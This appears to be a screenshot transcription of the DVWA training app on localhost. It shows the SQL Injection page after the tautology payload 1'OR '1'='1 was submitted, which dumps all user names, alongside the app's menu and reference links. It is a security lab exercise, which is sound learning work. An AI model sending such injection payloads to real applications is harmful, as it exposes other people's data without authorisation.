 localhost/dvwa/vulnerabilities/sqli/?id=1%27OR+%271%27%3D%271&Submit=Submit#
Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'OR '1'='1
First name: admin
Surname: admin
ID: 1'OR '1'='1
First name: Gordon
Surname: Brown
ID: 1'OR '1'='1
First name: Hack
Surname: Me
ID: 1'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help